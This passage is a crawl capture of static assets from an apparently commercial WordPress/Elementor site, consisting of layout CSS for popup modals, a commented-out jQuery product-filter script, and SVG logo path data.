);}.elementor-148668 .elementor-element.elementor-element-601545a .e-search-input{font-family:"General Sans", Sans-serif;border-style:solid;border-color:#D4D2D3;}.elementor-148668 .elementor-element.elementor-element-601545a{--e-search-icon-label-color:#02010100;}.elementor-148668 .elementor-element.elementor-element-601545a.e-focus .e-search-input{border-style:solid;border-color:#D4D2D3;}.elementor-148668 .elementor-element.elementor-element-4ac4a8fb{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148668 .elementor-element.elementor-element-3c579c19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-148668 .elementor-element.elementor-element-3c579c19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-148668 .elementor-element.elementor-element-3c579c19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-148668 .elementor-element.elementor-element-3c579c19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-148668 .elementor-element.elementor-element-3c579c19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-148668 .elementor-element.elementor-element-3c579c19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148668 .elementor-element.elementor-element-3c579c19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148668 .elementor-element.elementor-element-3c579c19{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148668 .elementor-element.elementor-element-3c579c19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148668 .elementor-element.elementor-element-3c579c19 .elementor-icon-list-item > a{font-family:"General Sans Medium", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-148668 .elementor-element.elementor-element-3c579c19 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-148668 .elementor-element.elementor-element-7d255cb4{--display:flex;}.elementor-148668 .elementor-element.elementor-element-377fe6ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-148668 .elementor-element.elementor-element-377fe6ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-148668 .elementor-element.elementor-element-377fe6ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-148668 .elementor-element.elementor-element-377fe6ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-148668 .elementor-element.elementor-element-377fe6ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-148668 .elementor-element.elementor-element-377fe6ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148668 .elementor-element.elementor-element-377fe6ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148668 .elementor-element.elementor-element-377fe6ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148668 .elementor-element.elementor-element-377fe6ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148668 .elementor-element.elementor-element-377fe6ec .elementor-icon-list-item > a{font-family:"General Sans Medium", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-148668 .elementor-element.elementor-element-377fe6ec .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-148668 .elementor-element.elementor-element-72ac2804{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148668 .elementor-element.elementor-element-72ac2804 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-148668 .elementor-element.elementor-element-72ac2804 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-148668 .elementor-element.elementor-element-72ac2804 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-148668 .elementor-element.elementor-element-72ac2804 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-148668 .elementor-element.elementor-element-72ac2804 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-148668 .elementor-element.elementor-element-72ac2804 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148668 .elementor-element.elementor-element-72ac2804 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148668 .elementor-element.elementor-element-72ac2804 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148668 .elementor-element.elementor-element-72ac2804 .elementor-icon-list-item > a{font-family:"General Sans Medium", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;text-decoration:underline;letter-spacing:1px;}.elementor-148668 .elementor-element.elementor-element-72ac2804 .elementor-icon-list-text{color:#8B8C8F;transition:color 0.3s;}.elementor-148668 .elementor-element.elementor-element-542bc6f6{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-148668 .elementor-element.elementor-element-75f123aa.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-148668 .elementor-element.elementor-element-75f123aa .elementor-main-swiper{height:320px;width:100%;}.elementor-148668 .elementor-element.elementor-element-75f123aa .elementor-swiper-button{font-size:20px;color:#C4C1C2;}.elementor-148668 .elementor-element.elementor-element-75f123aa .elementor-swiper-button svg{fill:#C4C1C2;}.elementor-148668 .elementor-element.elementor-element-75f123aa .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}.elementor-148668 .elementor-element.elementor-element-75f123aa .elementor-custom-embed-play i{color:var( --e-global-color-6320991 );}.elementor-148668 .elementor-element.elementor-element-75f123aa .elementor-custom-embed-play svg{fill:var( --e-global-color-6320991 );}.elementor-148668 .elementor-element.elementor-element-20ccef38{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148668 .elementor-element.elementor-element-20ccef38:not(.elementor-motion-effects-element-type-background), .elementor-148668 .elementor-element.elementor-element-20ccef38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://swoleaf.com/wp-content/uploads/2025/07/Frame-1000005750.svg");background-repeat:repeat-x;}.elementor-148668 .elementor-element.elementor-element-2300a0bf{--spacer-size:45px;}#elementor-popup-modal-148668 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-148668{justify-content:center;align-items:flex-start;}#elementor-popup-modal-148668 .dialog-widget-content{margin:90px 0px 0px 0px;}@media(max-width:1024px){.elementor-148668 .elementor-element.elementor-element-75f123aa.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}}@media(max-width:767px){.elementor-148668 .elementor-element.elementor-element-6ef743b9{--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}.elementor-148668 .elementor-element.elementor-element-34dfe8cb{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148668 .elementor-element.elementor-element-601545a .e-search-input{font-size:18px;border-width:1px 1px 1px 1px;}.elementor-148668 .elementor-element.elementor-element-601545a.e-focus .e-search-input{border-width:1px 1px 1px 1px;}.elementor-148668 .elementor-element.elementor-element-601545a{--e-search-icon-label-size:24px;--e-search-input-gap:10px;}.elementor-148668 .elementor-element.elementor-element-4ac4a8fb{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148668 .elementor-element.elementor-element-7d255cb4{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148668 .elementor-element.elementor-element-542bc6f6{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-148668 .elementor-element.elementor-element-75f123aa.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-148668 .elementor-element.elementor-element-20ccef38:not(.elementor-motion-effects-element-type-background), .elementor-148668 .elementor-element.elementor-element-20ccef38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-148668 .elementor-element.elementor-element-2300a0bf{--spacer-size:165px;}}@media(min-width:768px){.elementor-148668 .elementor-element.elementor-element-34dfe8cb{--width:40%;}.elementor-148668 .elementor-element.elementor-element-4ac4a8fb{--width:40%;}.elementor-148668 .elementor-element.elementor-element-7d255cb4{--width:70%;}.elementor-148668 .elementor-element.elementor-element-542bc6f6{--width:70%;}}/* Start custom CSS for container, class: .elementor-element-6ef743b9 */@media (max-width: 767px) {
  /* Your mobile-only styles here */
  #elementor-popup-modal-148410 .dialog-widget-content {
  margin: 125px 0px 0px 0px;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://swoleaf.com/wp-content/uploads/elementor/css/post-148722.css?ver=1769609439
body_size: -61
content:
.elementor-148722 .elementor-element.elementor-element-1b1dbff3{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-148722 .elementor-element.elementor-element-70a58f1f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-148722 .elementor-element.elementor-element-70a58f1f:not(.elementor-motion-effects-element-type-background), .elementor-148722 .elementor-element.elementor-element-70a58f1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6320991 );}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}#elementor-popup-modal-148722 .dialog-widget-content{animation-duration:1.2s;}#elementor-popup-modal-148722 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-148722{justify-content:center;align-items:center;}#elementor-popup-modal-148722 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-148722 .elementor-element.elementor-element-1b1dbff3{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-148722 .elementor-element.elementor-element-70a58f1f{--min-height:25vh;--padding-top:15%;--padding-bottom:15%;--padding-left:15%;--padding-right:15%;}}@media(min-width:768px){.elementor-148722 .elementor-element.elementor-element-70a58f1f{--width:99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-148722 .elementor-element.elementor-element-70a58f1f{--width:50%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://swoleaf.com/wp-content/uploads/2025/04/image-60.svg
body_size: 7030
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="328" height="26" viewBox="0 0 328 26" fill="none"><rect width="327.342" height="25.9687" fill="url(#pattern0_4001_1401)"></rect><defs><pattern id="pattern0_4001_1401" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_4001_1401" transform="scale(0.00208768 0.0263158)"></use></pattern><image id="image0_4001_1401" width="479" height="38" preserveAspectRatio="none" xlink:href="[data-uri]"></image></defs></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://swoleaf.com/wp-content/themes/deviate-elementor/assets/js/customfilter.js
body_size: -271
content:
// jQuery(function($) {
//     $('#custom-product-filters input').on('change', function () {
//         filterProducts(1);
//     });

//     // Pagination click
//   $(document).on('click', '.unhyd-pagination .page-number', function (e) {
//     e.preventDefault();
//     const page = $(this).data('page');
//     filterProducts(page);
//   });

//     function filterProducts(page = 1){
//         var formData = $('#custom-product-filters').serialize() + '&paged=' + page;
  
//       $.ajax({
//         url: unhyd_ajax.ajax_url,
//         type: 'GET',
//         data: formData + '&action=filter_products',
//         beforeSend: function () {
//             $('#filtered-products').html('<p>Loading...</p>');
//         },
//         success: function (response) {
//           $('#filtered-products').html(response);
//         }
//       });
//     }
//  });
  

--- FILE ---
content_type: image/svg+xml
request_url: https://swoleaf.com/wp-content/uploads/2025/04/logo-c.svg
body_size: 3589
content:
<svg xmlns="http://www.w3.org/2000/svg" width="207" height="49" viewBox="0 0 207 49" fill="none"><g clip-path="url(#clip0_4001_3590)"><path d="M32.4148 36.4758C32.6339 36.1309 32.6399 35.8782 32.4297 35.5199C30.3615 32.0004 28.3455 28.4491 26.2947 24.9193C26.1501 24.6354 26.0085 24.353 25.8043 23.9531C26.7389 23.9531 27.5721 23.9754 28.4038 23.9442C28.8152 23.9278 29.0417 24.0779 29.24 24.4258C30.9062 27.3471 32.6301 30.2364 34.3271 33.14C34.8518 32.2391 35.3452 31.4438 35.77 30.6158C35.8609 30.4389 35.7744 30.1 35.6597 29.8978C32.3103 23.9865 28.8725 18.1255 25.5554 12.196C25.3318 11.7961 25.1008 11.6831 24.6849 11.6846C21.8078 11.6948 18.9345 11.6905 16.0607 11.6905C15.8804 11.6905 15.7 11.7217 15.4541 11.744C20.6575 20.7793 25.8133 29.7328 31.0465 38.823C31.5577 37.94 31.9617 37.1908 32.4178 36.4743L32.4148 36.4758ZM23.9292 20.7912C22.7949 18.8245 21.6845 16.8459 20.5681 14.8703C20.5189 14.7826 20.4876 14.6844 20.3997 14.4808C21.4028 14.4808 22.3195 14.4719 23.2346 14.4912C23.3598 14.4942 23.5313 14.6146 23.5983 14.729C24.8191 16.8147 26.0264 18.9077 27.3202 21.145C26.247 21.145 25.3437 21.1628 24.4435 21.1286C24.2646 21.1212 24.0231 20.9532 23.9292 20.7912Z" fill="#FE7B2B"></path><path d="M29.0496 39.7364C29.4801 40.475 29.5437 41.0383 29.0747 41.8097L25.1203 48.6641C25.0582 48.7726 24.9546 48.8573 24.8274 49C21.5774 43.368 18.3269 37.7364 15.0738 32.1062C15.0028 31.9813 14.9303 31.8565 14.8593 31.7331C15.8712 31.7331 16.8446 31.7108 17.8151 31.7525C18.003 31.7614 18.2471 31.9754 18.3536 32.1597C20.5036 35.9079 22.6444 39.6614 24.8111 43.3999C25.1696 42.8039 25.5309 42.2097 25.8866 41.612C26.7951 40.0968 25.5272 40.1867 21.3642 32.0319C20.8871 31.2092 20.4189 30.3852 19.9321 29.5321C19.6703 29.0728 19.2901 28.9926 18.8403 28.9613C17.1109 28.8439 15.3815 28.6983 13.6506 28.6136C13.1432 28.5898 12.8814 28.3609 12.6491 27.9552C8.94564 21.482 8.21057 20.2594 3.50353 12.0705C3.46211 11.9992 3.45323 11.9085 3.39258 11.699C5.34822 11.699 7.29581 11.6975 9.19325 11.6975C10.2259 11.6975 11.26 11.7332 12.2896 11.6871C12.8651 11.6603 13.1787 11.8432 13.4687 12.3618C15.49 15.9823 17.5524 19.5794 19.6007 23.1844C19.6081 23.1993 19.6007 23.2261 19.6007 23.397C18.5223 23.3063 17.4497 23.2231 16.3816 23.1116C16.2677 23.0997 16.1419 22.9362 16.0709 22.8144C14.6182 20.3012 13.158 17.7925 11.7408 15.26C11.4256 14.6967 11.0883 14.4054 10.4167 14.4663C9.74506 14.5273 9.06455 14.4797 8.21538 14.4797C10.257 18.1445 12.3937 21.7542 14.4525 25.4093C14.6773 25.8091 14.9362 25.9131 15.3312 25.9399C17.1716 26.0632 19.0105 26.2029 20.8493 26.3263C21.2207 26.3501 21.4485 26.4556 21.6615 26.8316C24.0995 31.1476 26.5568 35.4516 29.0496 39.7364Z" fill="#FE7B2B"></path><path d="M41.9266 19.9C41.8465 20.0242 41.5306 20.039 41.3259 20.0346C39.4035 19.9845 37.4787 19.9015 35.5555 19.9015C36.536 21.6477 37.5445 23.3796 38.5074 25.1354C38.6024 25.3069 38.6766 25.5923 38.5979 25.7373C38.1574 26.5566 37.6664 27.3478 37.122 28.2692C33.9001 22.7084 30.7286 17.232 27.5156 11.6846L46.7387 11.6875C46.2047 12.6 45.7374 13.4519 45.2034 14.2594C45.1025 14.4117 44.7302 14.4368 44.484 14.4368L33.2518 14.4413H32.3989C32.9448 15.3893 33.3928 16.2234 33.9075 17.0161C34.0084 17.1728 34.3599 17.2261 34.5973 17.2261C37.2841 17.2435 39.9711 17.235 42.6579 17.235H43.5316C42.9502 18.214 42.4636 19.0733 41.9266 19.9Z" fill="#FE7B2B"></path><path d="M44.8574 19.8857L43.372 22.6311L45.8229 25.1539L37.0592 33.9094L31.6377 43.6295L50.1304 25.1539L44.8574 19.8857Z" fill="#FE7B2B"></path><path d="M5.27251 19.8113L6.75787 22.5567L4.30703 25.0794L13.0706 33.8349L18.4922 43.555L-0.000509262 25.0794L5.27251 19.8113Z" fill="#FE7B2B"></path><path d="M20.3495 9.12651H16.042L25.1027 0L34.1634 9.12651H29.8558L25.1027 4.37776L20.3495 9.12651Z" fill="#FE7B2B"></path><path d="M67.8067 24.8769C67.3331 24.8769 66.8969 24.761 66.498 24.5292C66.1116 24.2975 65.8 23.9925 65.5632 23.6144C65.3264 23.224 65.208 22.7971 65.208 22.3336V21.3272H67.6759V22.2238C67.6759 22.2848 67.6946 22.3397 67.732 22.3885C67.7818 22.425 67.8379 22.4433 67.9002 22.4433H75.9582C76.0205 22.4433 76.0704 22.425 76.1078 22.3885C76.1576 22.3397 76.1825 22.2848 76.1825 22.2238V19.7171C76.1825 19.6561 76.1576 19.6073 76.1078 19.5707C76.0704 19.5341 76.0205 19.5158 75.9582 19.5158H67.8067C67.3331 19.5158 66.8969 19.3999 66.498 19.1681C66.1116 18.9364 65.8 18.6314 65.5632 18.2533C65.3264 17.8629 65.208 17.4299 65.208 16.9542V14.2462C65.208 13.7827 65.3264 13.3618 65.5632 12.9837C65.8 12.5933 66.1116 12.2823 66.498 12.0505C66.8969 11.8187 67.3331 11.7029 67.8067 11.7029H76.0704C76.544 11.7029 76.974 11.8187 77.3604 12.0505C77.7592 12.2823 78.0771 12.5933 78.3139 12.9837C78.5507 13.3618 78.6691 13.7827 78.6691 14.2462V15.2525H76.1825V14.356C76.1825 14.295 76.1576 14.2462 76.1078 14.2096C76.0704 14.1608 76.0205 14.1364 75.9582 14.1364H67.9002C67.8379 14.1364 67.7818 14.1608 67.732 14.2096C67.6946 14.2462 67.6759 14.295 67.6759 14.356V16.8627C67.6759 16.9237 67.6946 16.9725 67.732 17.0091C67.7818 17.0457 67.8379 17.064 67.9002 17.064H76.0704C76.544 17.064 76.974 17.1798 77.3604 17.4116C77.7592 17.6434 78.0771 17.9544 78.3139 18.3448C78.5507 18.7229 78.6691 19.1498 78.6691 19.6256V22.3336C78.6691 22.7971 78.5507 23.224 78.3139 23.6144C78.0771 23.9925 77.7592 24.2975 77.3604 24.5292C76.974 24.761 76.544 24.8769 76.0704 24.8769H67.8067Z" fill="#131417"></path><path d="M84.4447 24.8769L79.5464 11.7029H82.1638L85.4169 20.3941L88.67 11.7029H91.0818L94.3349 20.3941L97.5693 11.7029H100.205L95.3071 24.8769H93.3627L89.8665 15.5453L86.3891 24.8769H84.4447Z" fill="#131417"></path><path d="M103.638 24.8769C103.165 24.8769 102.729 24.761 102.33 24.5292C101.943 24.2975 101.632 23.9925 101.395 23.6144C101.158 23.224 101.04 22.7971 101.04 22.3336V14.2462C101.04 13.7827 101.158 13.3618 101.395 12.9837C101.632 12.5933 101.943 12.2823 102.33 12.0505C102.729 11.8187 103.165 11.7029 103.638 11.7029H111.902C112.376 11.7029 112.806 11.8187 113.192 12.0505C113.591 12.2823 113.909 12.5933 114.146 12.9837C114.382 13.3618 114.501 13.7827 114.501 14.2462V22.3336C114.501 22.7971 114.382 23.224 114.146 23.6144C113.909 23.9925 113.591 24.2975 113.192 24.5292C112.806 24.761 112.376 24.8769 111.902 24.8769H103.638ZM103.732 22.4433H111.771C111.834 22.4433 111.89 22.425 111.939 22.3885C111.989 22.3397 112.014 22.2848 112.014 22.2238V14.356C112.014 14.295 111.989 14.2462 111.939 14.2096C111.89 14.1608 111.834 14.1364 111.771 14.1364H103.732C103.67 14.1364 103.614 14.1608 103.564 14.2096C103.526 14.2462 103.508 14.295 103.508 14.356V22.2238C103.508 22.2848 103.526 22.3397 103.564 22.3885C103.614 22.425 103.67 22.4433 103.732 22.4433Z" fill="#131417"></path><path d="M116.391 24.8769V11.6846H118.859V22.4433H129.853V24.8769H116.391Z" fill="#131417"></path><path d="M130.793 24.8769V11.7029H143.188V14.1364H133.279V17.064H141.244V19.5158H133.279V22.4433H143.188V24.8769H130.793Z" fill="#131417"></path><path d="M150.448 24.8769V14.2462C150.448 13.7827 150.566 13.3618 150.803 12.9837C151.04 12.5933 151.351 12.2823 151.738 12.0505C152.137 11.8187 152.573 11.7029 153.047 11.7029H161.291C161.765 11.7029 162.201 11.8187 162.6 12.0505C162.999 12.2823 163.317 12.5933 163.554 12.9837C163.79 13.3618 163.909 13.7827 163.909 14.2462V24.8769H161.422V20.4489H152.916V24.8769H150.448ZM152.916 18.0337H161.422V14.356C161.422 14.295 161.397 14.2462 161.348 14.2096C161.298 14.1608 161.242 14.1364 161.179 14.1364H153.14C153.078 14.1364 153.022 14.1608 152.972 14.2096C152.934 14.2462 152.916 14.295 152.916 14.356V18.0337Z" fill="#131417"></path><path d="M165.89 24.8769V11.7029H178.285V14.1364H168.376V17.064H176.341V19.5158H168.376V24.8769H165.89Z" fill="#131417"></path><path d="M65.208 39.1999V32.4153H66.4236L70.9655 37.8241V32.4153H71.9926V39.1999H70.777L66.2257 33.7816V39.1999H65.208Z" fill="#7A7A7A"></path><path d="M76.7045 39.1999C76.4783 39.1999 76.271 39.1465 76.0825 39.0397C75.9004 38.9266 75.7527 38.779 75.6396 38.5968C75.5329 38.4084 75.4795 38.2011 75.4795 37.9749V32.4153H76.4971V37.9466C76.4971 38.0095 76.5191 38.066 76.5631 38.1162C76.6134 38.1602 76.6699 38.1822 76.7327 38.1822H81.0014C81.0705 38.1822 81.127 38.1602 81.171 38.1162C81.215 38.066 81.237 38.0095 81.237 37.9466V32.4153H82.2641V37.9749C82.2641 38.2011 82.2075 38.4084 82.0945 38.5968C81.9877 38.779 81.84 38.9266 81.6516 39.0397C81.4631 39.1465 81.2589 39.1999 81.0391 39.1999H76.7045Z" fill="#7A7A7A"></path><path d="M88.296 39.1999V33.433H85.4126V32.4153H92.1972V33.433H89.3231V39.1999H88.296Z" fill="#7A7A7A"></path><path d="M100.912 39.1999L98.7913 36.6651H100.12L102.099 39.0114V39.1999H100.912ZM95.3519 39.1999V32.4247H100.902C101.128 32.4247 101.336 32.4812 101.524 32.5943C101.712 32.7074 101.86 32.8582 101.967 33.0466C102.08 33.2288 102.137 33.4298 102.137 33.6497V35.5532C102.137 35.7793 102.08 35.9866 101.967 36.1751C101.86 36.3573 101.712 36.5049 101.524 36.618C101.336 36.7248 101.128 36.7782 100.902 36.7782L96.3696 36.7876V39.1999H95.3519ZM96.6052 35.7511H100.874C100.943 35.7511 100.999 35.7291 101.043 35.6851C101.087 35.6411 101.109 35.5877 101.109 35.5249V33.678C101.109 33.6152 101.087 33.5618 101.043 33.5178C100.999 33.4675 100.943 33.4424 100.874 33.4424H96.6052C96.5424 33.4424 96.4858 33.4675 96.4356 33.5178C96.3916 33.5618 96.3696 33.6152 96.3696 33.678V35.5249C96.3696 35.5877 96.3916 35.6411 96.4356 35.6851C96.4858 35.7291 96.5424 35.7511 96.6052 35.7511Z" fill="#7A7A7A"></path><path d="M105.55 39.1999V32.4153H106.567V39.1999H105.55Z" fill="#7A7A7A"></path><path d="M112.652 39.1999V33.433H109.768V32.4153H116.553V33.433H113.679V39.1999H112.652Z" fill="#7A7A7A"></path><path d="M119.679 39.1999V32.4153H120.697V39.1999H119.679Z" fill="#7A7A7A"></path><path d="M125.379 39.1999C125.153 39.1999 124.946 39.1465 124.757 39.0397C124.575 38.9266 124.427 38.779 124.314 38.5968C124.207 38.4084 124.154 38.2011 124.154 37.9749V33.6403C124.154 33.4141 124.207 33.21 124.314 33.0278C124.427 32.8393 124.575 32.6917 124.757 32.5849C124.946 32.4718 125.153 32.4153 125.379 32.4153H129.714C129.934 32.4153 130.138 32.4718 130.326 32.5849C130.515 32.6917 130.662 32.8393 130.769 33.0278C130.882 33.21 130.939 33.4141 130.939 33.6403V37.9749C130.939 38.2011 130.882 38.4084 130.769 38.5968C130.662 38.779 130.515 38.9266 130.326 39.0397C130.138 39.1465 129.934 39.1999 129.714 39.1999H125.379ZM125.407 38.1822H129.676C129.745 38.1822 129.802 38.1602 129.846 38.1162C129.89 38.066 129.912 38.0095 129.912 37.9466V33.6686C129.912 33.6057 129.89 33.5523 129.846 33.5084C129.802 33.4581 129.745 33.433 129.676 33.433H125.407C125.345 33.433 125.288 33.4581 125.238 33.5084C125.194 33.5523 125.172 33.6057 125.172 33.6686V37.9466C125.172 38.0095 125.194 38.066 125.238 38.1162C125.288 38.1602 125.345 38.1822 125.407 38.1822Z" fill="#7A7A7A"></path><path d="M134.426 39.1999V32.4153H135.642L140.184 37.8241V32.4153H141.211V39.1999H139.995L135.444 33.7816V39.1999H134.426Z" fill="#7A7A7A"></path></g><defs><clipPath id="clip0_4001_3590"><rect width="207" height="49" fill="white"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://swoleaf.com/wp-content/uploads/2025/04/Logo.svg
body_size: 3311
content:
<svg xmlns="http://www.w3.org/2000/svg" width="179" height="49" viewBox="0 0 179 49" fill="none"><path d="M32.4148 36.4758C32.6339 36.1309 32.6399 35.8782 32.4297 35.5199C30.3615 32.0004 28.3455 28.4491 26.2947 24.9193C26.1501 24.6354 26.0085 24.353 25.8043 23.9531C26.7389 23.9531 27.5721 23.9754 28.4038 23.9442C28.8152 23.9278 29.0417 24.0779 29.24 24.4258C30.9062 27.3471 32.6301 30.2364 34.3271 33.14C34.8518 32.2391 35.3452 31.4438 35.77 30.6158C35.8609 30.4389 35.7744 30.1 35.6597 29.8978C32.3103 23.9865 28.8725 18.1255 25.5554 12.196C25.3318 11.7961 25.1008 11.6831 24.6849 11.6846C21.8078 11.6948 18.9345 11.6905 16.0607 11.6905C15.8804 11.6905 15.7 11.7217 15.4541 11.744C20.6575 20.7793 25.8133 29.7328 31.0465 38.823C31.5577 37.94 31.9617 37.1908 32.4178 36.4743L32.4148 36.4758ZM23.9292 20.7912C22.7949 18.8245 21.6845 16.8459 20.5681 14.8703C20.5189 14.7826 20.4876 14.6844 20.3997 14.4808C21.4028 14.4808 22.3195 14.4719 23.2346 14.4912C23.3598 14.4942 23.5313 14.6146 23.5983 14.729C24.8191 16.8147 26.0264 18.9077 27.3202 21.145C26.247 21.145 25.3437 21.1628 24.4435 21.1286C24.2646 21.1212 24.0231 20.9532 23.9292 20.7912Z" fill="#F3F1F2"></path><path d="M29.0496 39.7364C29.4801 40.475 29.5437 41.0383 29.0747 41.8097L25.1203 48.6641C25.0582 48.7726 24.9546 48.8573 24.8274 49C21.5774 43.368 18.3269 37.7364 15.0738 32.1062C15.0028 31.9813 14.9303 31.8565 14.8593 31.7331C15.8712 31.7331 16.8446 31.7108 17.8151 31.7525C18.003 31.7614 18.2471 31.9754 18.3536 32.1597C20.5036 35.9079 22.6444 39.6614 24.8111 43.3999C25.1696 42.8039 25.5309 42.2097 25.8866 41.612C26.7951 40.0968 25.5272 40.1867 21.3642 32.0319C20.8871 31.2092 20.4189 30.3852 19.9321 29.5321C19.6703 29.0728 19.2901 28.9926 18.8403 28.9613C17.1109 28.8439 15.3815 28.6983 13.6506 28.6136C13.1432 28.5898 12.8814 28.3609 12.6491 27.9552C8.94564 21.482 8.21057 20.2594 3.50353 12.0705C3.46211 11.9992 3.45323 11.9085 3.39258 11.699C5.34822 11.699 7.29581 11.6975 9.19325 11.6975C10.2259 11.6975 11.26 11.7332 12.2896 11.6871C12.8651 11.6603 13.1787 11.8432 13.4687 12.3618C15.49 15.9823 17.5524 19.5794 19.6007 23.1844C19.6081 23.1993 19.6007 23.2261 19.6007 23.397C18.5223 23.3063 17.4497 23.2231 16.3816 23.1116C16.2677 23.0997 16.1419 22.9362 16.0709 22.8144C14.6182 20.3012 13.158 17.7925 11.7408 15.26C11.4256 14.6967 11.0883 14.4054 10.4167 14.4663C9.74506 14.5273 9.06455 14.4797 8.21538 14.4797C10.257 18.1445 12.3937 21.7542 14.4525 25.4093C14.6773 25.8091 14.9362 25.9131 15.3312 25.9399C17.1716 26.0632 19.0105 